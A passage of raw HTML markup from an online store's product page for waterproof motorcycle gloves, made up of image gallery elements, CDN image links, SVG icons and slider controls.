823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3758536654917">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-3758517944389"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-3758517944389"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3758517944389">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-3758518239301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-3758518239301"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9961389961389961; --preview-ratio: 0.9961389961389961;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1946 1946w" width="1946" height="1954" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=1946 1946w" width="1946" height="1954" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3758518239301">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17566186045509__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17566186045509__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17566186045509__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-6215481098309"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-1
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=416" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-3758491435077"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-2
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=416" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-3758536654917"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-3
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=416" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=162 162w, 